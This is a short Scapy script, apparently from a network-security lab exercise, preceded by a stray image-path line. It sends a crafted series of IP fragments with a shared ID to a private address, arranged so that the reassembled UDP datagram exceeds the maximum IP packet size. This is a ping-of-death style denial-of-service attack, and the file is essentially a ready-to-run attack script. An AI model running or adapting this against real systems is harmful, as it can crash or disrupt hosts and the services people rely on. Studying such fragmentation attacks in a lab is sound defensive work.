 from scapy.all import *
ID = 5000
server_ip = "10.0.2.13"
payload1 = "A"*1200
payload2 = "B"*700
#First Fragment
udp = UDP(sport=7070, dport=9090)
udp.len=65535 #2^16
ip = IP(dst=server_ip)
ip.id = ID
ip.frag = 0
ip.flags = 1
pkt = ip/udp/payload1
pkt[UDP].chksum = 0
send(pkt, verbose=0)
#Second Fragment
offset = 151
for i in range(53):
        ip = IP(dst=server_ip)
        ip.id = ID
        ip.frag = offset + i*150
        ip.flags = 1
        ip.proto = 17
        pkt = ip/payload1
        send(pkt, verbose=0)
#Third Fragment
ip = IP(dst=server_ip)
ip.id = ID
ip.frag = 151 + 53*150
ip.flags = 0
ip.proto = 17
pkt = ip/payload2
send(pkt, verbose=0)
print("Sent all packets!")